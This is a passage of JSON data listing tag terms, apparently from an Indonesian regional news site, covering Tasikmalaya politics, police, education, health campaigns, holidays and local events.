Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek 